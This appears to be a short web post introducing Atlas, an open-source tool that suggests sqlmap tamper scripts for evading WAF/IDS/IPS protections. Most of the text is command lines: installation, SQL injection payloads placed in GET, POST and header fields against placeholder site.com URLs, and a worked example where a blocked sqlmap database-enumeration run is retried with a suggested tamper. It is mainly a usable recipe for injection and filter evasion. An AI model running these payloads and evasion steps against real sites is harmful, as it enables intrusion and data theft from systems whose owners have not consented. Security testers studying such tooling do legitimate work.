
Atlas is an open source tool that can suggest sqlmap tampers to bypass WAF/IDS/IPS, the tool is based on returned status code.
Screenshot
Installation
$ git clone https://github.com/m4ll0k/Atlas.git atlas
$ cd atlas
$ python atlas.py # python3+
Usage
$ python atlas.py –url http://site.com/index.php?id=Price_ASC –payload=”-1234 AND 4321=4321– AAAA” –random-agent -v
injection point (with %%inject%%):
- Get:
$ python atlas.py –url http://site.com/index/id/%%10%% –payload=”-1234 AND 4321=4321– AAAA” –random-agent -v
- Post:
$ python atlas.py –url http://site.com/index/id/ -m POST -D ‘test=%%10%%’ –payload=”-1234 AND 4321=4321– AAAA” –random-agent -v
- Headers:
$ python atlas.py –url http://site.com/index/id/ -H ‘User-Agent: mozilla/5.0%%inject%%’ -H ‘X-header: test’ –payload=”-1234 AND 4321=4321– AAAA” –random-agent -v
- Tampers Concatenation:
$ python atlas.py –url http://site.com/index/id/%%10%% –payload=”-1234 AND 4321=4321– AAAA” –concat “equaltolike,htmlencode” –random-agent -v
- Get Tampers List:
$ python atlas.py -g
Also Read – Vault : Tool For Secrets Management, Encryption As A Service & Privileged Access Management
Example
- Run SQLMap:
$ python sqlmap.py -u ‘http://site.com/index.php?id=Price_ASC’ –dbs –random-agent -v 3

Price_ASC’) AND 8716=4837 AND (‘yajr’=’yajr is blocked by WAF/IDS/IPS, now trying with Atlas:
$ python atlas.py –url ‘http://site.com/index.php?id=Price_ASC’ –payload=”‘) AND 8716=4837 AND (‘yajr’=’yajr” –random-agent -v

At this point:
$ python sqlmap.py -u ‘http://site.com/index.php?id=Price_ASC’ –dbs –random-agent -v 3 –tamper=versioned